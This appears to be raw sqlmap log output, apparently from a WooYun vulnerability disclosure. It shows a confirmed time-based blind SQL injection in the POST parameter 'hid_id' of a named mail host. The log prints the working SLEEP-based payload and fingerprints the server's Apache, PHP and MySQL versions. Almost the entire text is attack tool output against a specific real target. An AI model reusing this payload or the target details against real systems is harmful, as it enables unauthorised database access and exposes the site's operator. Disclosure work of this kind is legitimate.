 [17:17:23] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................ (done)
[17:17:43] [INFO] POST parameter 'hid_id' seems to be 'MySQL >= 5.0.12 AND time-
based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[17:17:44] [INFO] checking if the injection point on POST parameter 'hid_id' is
a false positive
POST parameter 'hid_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 38 HTTP(s) re
quests:
---
Parameter: hid_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mode=edit&hid_id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))YOXH)
---
[17:18:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL 5.0.12
[17:18:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail.zhhbi.com'
www.wooyun.org